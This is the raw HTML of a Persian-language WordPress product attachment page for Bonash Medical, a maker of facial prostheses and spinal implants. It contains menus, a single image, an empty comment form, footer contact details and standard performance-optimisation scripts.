	<li role="menuitem" id="menu-item-9402" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/surgeons-frequently-asked-questions/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">سؤالات متداول جراحان</span></a></li>
	<li role="menuitem" id="menu-item-9403" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/patientsfaq/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">سؤالات متداول متقاضیان</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://bonashmedical.com/representation/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">اخذ نمایندگی</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-9405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://bonashmedical.com/employment/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">استخدام</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-9406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-8"><a href="https://bonashmedical.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">تماس با ما</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-wpml-ls-278-fa" class="menu-item-language menu-item-language-current menu-item wpml-ls-slot-278 wpml-ls-item wpml-ls-item-fa wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-top-level menu-item-top-level-9"><a title="فا" href="https://bonashmedical.com/products/fixation/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-display">فا</span></span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-wpml-ls-278-en" class="menu-item-language menu-item wpml-ls-slot-278 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item"><a title="En" href="https://bonashmedical.com/products/fixation-2/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-display">En</span></span></a></li>
	<li role="menuitem" id="menu-item-wpml-ls-278-ar" class="menu-item-language menu-item wpml-ls-slot-278 wpml-ls-item wpml-ls-item-ar wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item"><a title="Arabic" href="https://bonashmedical.com/products/fixation-2/?lang=ar" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-display">Arabic</span></span></a></li>
	<li role="menuitem" id="menu-item-wpml-ls-278-tr" class="menu-item-language menu-item wpml-ls-slot-278 wpml-ls-item wpml-ls-item-tr wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item"><a title="Turkish" href="https://bonashmedical.com/products/fixation-2/?lang=tr" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-display">Turkish</span></span></a></li>
</ul>
</li>
<li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='48'>

	
		<div class='container_wrap container_wrap_first main_color fullsize'>

			<div class='container'>

				<main class='template-page content  av-content-full alpha units'  role="main" itemprop="mainContentOfPage" >

					
		<article class='post-entry post-entry-type-page post-entry-13461'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" >

			<div class="entry-content-wrapper clearfix">
                <header class="entry-content-header"></header><div class="entry-content"  itemprop="text" ><p class="attachment"><a href='https://bonashmedical.com/wp-content/uploads/2024/01/FIXATION-3.webp'><img fetchpriority="high" width="300" height="175" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20175'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2024/01/FIXATION-3-300x175.webp 300w, https://bonashmedical.com/wp-content/uploads/2024/01/FIXATION-3-768x447.webp 768w, https://bonashmedical.com/wp-content/uploads/2024/01/FIXATION-3-705x411.webp 705w, https://bonashmedical.com/wp-content/uploads/2024/01/FIXATION-3.webp 1030w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2024/01/FIXATION-3-300x175.webp" /><noscript><img fetchpriority="high" width="300" height="175" src="https://bonashmedical.com/wp-content/uploads/2024/01/FIXATION-3-300x175.webp" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://bonashmedical.com/wp-content/uploads/2024/01/FIXATION-3-300x175.webp 300w, https://bonashmedical.com/wp-content/uploads/2024/01/FIXATION-3-768x447.webp 768w, https://bonashmedical.com/wp-content/uploads/2024/01/FIXATION-3-705x411.webp 705w, https://bonashmedical.com/wp-content/uploads/2024/01/FIXATION-3.webp 1030w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></p>
</div><footer class="entry-footer"></footer>			</div>

		</article><!--end post-entry-->





<div class='comment-entry post-entry'>

			<div class='comment_meta_container'>

				<div class='side-container-comment'>

	        		<div class='side-container-comment-inner'>
	        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>replies</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>

					</div>
				</div>
			</div>
<div class="comment_container"><h3 class='miniheading '>Leave a Reply</h3><span class="minitext">Want to join the discussion?<br />Feel free to contribute!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">دیدگاهتان را بنویسید <small><a rel="nofollow" id="cancel-comment-reply-link" href="/products/fixation/#respond" style="display:none;">لغو پاسخ</a></small></h3><form action="https://bonashmedical.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">نشانی ایمیل شما منتشر نخواهد شد.</span> <span class="required-field-message">بخش‌های موردنیاز علامت‌گذاری شده‌اند <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">نام <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">ایمیل <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">وب‌ سایت</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">ذخیره نام، ایمیل و وبسایت من در مرورگر برای زمانی که دوباره دیدگاهی می‌نویسم.</label></p>
<p class="comment-form-comment"><label for="comment">دیدگاه <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><input name="wpml_language_code" type="hidden" value="fa" /><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="فرستادن دیدگاه" /> <input type='hidden' name='comment_post_ID' value='13461' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
</div>

				<!--end content-->
				</main>

				
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->

				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="text-3" class="widget clearfix widget_text"><h3 class="widgettitle">بــــنش مدیکال</h3>			<div class="textwidget"><p>تولیدکننده پروتزهای فک و صورت<br />
کیج ستون فقرات<br />
پروتزهای شخصی‌سازی‌شده</p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-4" class="widget clearfix widget_text"><h3 class="widgettitle">اطلاعات تماس</h3>			<div class="textwidget"><p>کرج، جهانشهر، خیابان استانداری،کوچه زهره، پلاک 37</p>
<p><a href="tel:+982634486169">86169 344 &#8211; 026</a></p>
<p><a href="mailto:info@bonashmedical.com">info@bonashmedical.com</a></p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="pages-3" class="widget clearfix widget_pages"><h3 class="widgettitle">فهرست کاربردی</h3>
			<ul>
				<li class="page_item page-item-6824"><a href="https://bonashmedical.com/frequently-asked-questions/">سوالات متداول</a></li>
<li class="page_item page-item-9002"><a href="https://bonashmedical.com/representation/">اخذ نمایندگی</a></li>
<li class="page_item page-item-9012"><a href="https://bonashmedical.com/employment/">استخدام</a></li>
<li class="page_item page-item-11425"><a href="https://bonashmedical.com/24th-iran-health-exhibition/">بیست و چهارمین نمایشگاه بین‌المللی تجهیزات پزشکی، دندانپزشکی، دارویی و آزمایشگاهی ایران هلث-خرداد ۱۴۰۲</a></li>
<li class="page_item page-item-11920"><a href="https://bonashmedical.com/tjs/">اولیــــن سمپوزیم مفصل گیجگاهی در ایـران</a></li>
<li class="page_item page-item-13097"><a href="https://bonashmedical.com/%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%ab%d8%a7%d8%a8%d8%aa%d8%b3%d8%a7%d8%b2-%d8%b3%d8%aa%d9%88%d9%86-%d9%81%d9%82%d8%b1%d8%a7%d8%aa/">سیستم ثابت‌ساز ستون فقرات</a></li>
<li class="page_item page-item-13187"><a href="https://bonashmedical.com/%da%a9%db%8c%d8%ac-%d9%87%d8%a7%db%8c-%da%a9%d9%85%d8%b1%db%8c-%d8%b3%d8%aa%d9%88%d9%86-%d9%81%d9%82%d8%b1%d8%a7%d8%aa/">کیج های کمری ستون فقرات</a></li>
<li class="page_item page-item-1429"><a href="https://bonashmedical.com/company/articles/">مقالات</a></li>
			</ul>

			<span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>©کپی رایت - بنش مدیکال 2023 – 2017</span>

                        <ul class='noLightbox social_bookmarks icon_count_4'><li class='social_bookmarks_telegram av-social-link-telegram social_icon_1'><a target="_blank" aria-label="Link to Telegram" href='https://t.me/+989028080153' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Telegram' rel="noopener"><span class='avia_hidden_link_text'>Telegram</span></a></li><li class='social_bookmarks_whatsapp av-social-link-whatsapp social_icon_2'><a target="_blank" aria-label="Link to WhatsApp" href='https://w.me/+989028080153' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='WhatsApp' rel="noopener"><span class='avia_hidden_link_text'>WhatsApp</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_3'><a target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/bonash_medical' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram' rel="noopener"><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_mail av-social-link-mail social_icon_4'><a  aria-label="Link to Mail" href='http://info@bonashmedical.com' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Mail'><span class='avia_hidden_link_text'>Mail</span></a></li></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://bonashmedical.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://bonashmedical.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://bonashmedical.com/wp-admin/admin-ajax.php?lang=fa';
/* ]]> */ 
</script>
 
 <script data-minify="1" type='text/javascript' src='https://bonashmedical.com/wp-content/cache/min/1/v2/js/data.js?ver=1723686297' id='widget-logic_live_match_widget-js'></script>
<script type='text/javascript' id='custom-script-js-extra'>
/* <![CDATA[ */
var wpdata = {"object_id":"13461","site_url":"https:\/\/bonashmedical.com"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://bonashmedical.com/wp-content/cache/min/1/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1696080840' id='custom-script-js'></script>
<script id="rocket-browser-checker-js-after" type="text/javascript">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/bonashmedical.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script id="rocket-preload-links-js-after" type="text/javascript">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' src='https://bonashmedical.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script data-minify="1" type='text/javascript' src='https://bonashmedical.com/wp-content/cache/min/1/wp-content/uploads/dynamic_avia/avia-footer-scripts-6db1ddbbc3bcc05d32209a6a31851f07---6565764b449ca.js?ver=1701148236' id='avia-footer-scripts-js'></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://bonashmedical.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->